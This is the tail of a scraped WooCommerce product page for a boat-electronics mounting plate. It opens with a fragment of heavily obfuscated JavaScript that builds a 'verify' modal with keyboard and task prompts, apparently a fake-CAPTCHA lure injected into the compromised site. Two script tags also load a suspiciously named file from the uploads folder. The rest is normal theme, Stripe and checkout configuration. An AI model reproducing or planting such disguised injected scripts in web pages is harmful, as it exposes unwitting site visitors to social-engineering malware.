[_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.trimmedoutinc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Mounting Panels","@id":"https://www.trimmedoutinc.com/product-category/mounting-panels/"}},{"@type":"ListItem","position":3,"item":{"name":"Fusion Apollo MS-RA770 Mounting Plate","@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/#product","name":"Fusion Apollo MS-RA770 Mounting Plate","url":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/","description":"Please choose color, material and dimensions below. All mounting plates are 0.25\" thick. Don\u2019t see your specific dimensions in the drop down menu or need a different thickness? Contact Us for custom inquiries.","image":"https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount.jpg","sku":2020,"offers":[{"@type":"AggregateOffer","lowPrice":"85.00","highPrice":"95.00","offerCount":5,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.trimmedoutinc.com/product/fusion-apollo-ms-ra770-mounting-plate/","seller":{"@type":"Organization","name":"Trimmed Out Inc","url":"https://www.trimmedoutinc.com"},"priceCurrency":"USD"}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js" id="wp_cst_jse595-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js" id="wp_cst_jsasaa-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/comment-reply.min.js?ver=ca882fb7c396e3add28d4f30e691b5d2" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.trimmedoutinc.com/wp-admin/admin-ajax.php","images_uri":"https://www.trimmedoutinc.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.trimmedoutinc.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"f19b24fef5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6fb96788fd","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2020","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.trimmedoutinc.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#74d9db","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.trimmedoutinc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.trimmedoutinc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e946252125" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.trimmedoutinc.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51MmHKVCsgO0kEuG5hBekQzlAyIf4AmSzxnybbOli9yMXQVu6dqnntaGijo4oAyaPS6f0NZngZp4RpnVv7YnSy8sO00CxXVizB3","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"68870c0041","shipping":"0e6267eff8","normalize_address":"adf7b4052c","get_cart_details":"162ad4d99b","update_shipping":"3ced2cfee5","checkout":"f4961a87ac","add_to_cart":"9a5c121282","get_selected_product_data":"950d90ef27","log_errors":"daa805187c","clear_cart":"f3cdba8629","pay_for_order":"f7503ab5f8","wc_store_api":"46ce5b38d6","wc_store_api_express_checkout":"9948bd9ffc"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.trimmedoutinc.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Fusion Apollo MS-RA770 Mounting Plate","amount":8500},{"label":"Tax","amount":595,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":9095,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["CA","PR","US"],"custom_checkout_fields":{"shipping_phone":{"label":"Phone","type":"tel","location":"shipping","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/wp-util.min.js?ver=ca882fb7c396e3add28d4f30e691b5d2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"PR\":[],\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"45a082c210","apply_coupon_nonce":"c1d288db38","remove_coupon_nonce":"9a52850562","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.trimmedoutinc.com/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51MmHKVCsgO0kEuG5hBekQzlAyIf4AmSzxnybbOli9yMXQVu6dqnntaGijo4oAyaPS6f0NZngZp4RpnVv7YnSy8sO00CxXVizB3","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.trimmedoutinc.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.trimmedoutinc.com/wp-admin/admin-ajax.php","theme_name":"Divi","testMode":"","createPaymentIntentNonce":"5d08afc7a8","updatePaymentIntentNonce":"dfc5f919c8","createSetupIntentNonce":"cc9a5908ed","createAndConfirmSetupIntentNonce":"6d6291dab8","updateFailedOrderNonce":"2a6f814265","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.trimmedoutinc.com/payment-methods/","orderReceivedURL":"https://www.trimmedoutinc.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"e862b5496f","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.trimmedoutinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 41768
content:
